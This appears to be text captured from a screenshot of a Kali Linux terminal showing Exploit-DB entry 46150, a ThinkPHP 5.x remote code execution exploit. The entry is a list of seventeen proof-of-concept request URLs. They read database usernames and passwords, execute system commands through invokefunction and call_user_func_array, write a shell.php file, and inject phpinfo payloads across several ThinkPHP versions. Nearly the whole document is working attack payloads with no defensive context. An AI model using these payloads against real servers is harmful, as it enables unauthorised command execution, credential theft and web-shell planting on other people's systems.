 root@kali: /usr/share/exploitdb/exploits/php/webapps
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# cd /usr/share/exploitdb/exploits/php/webapps
┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}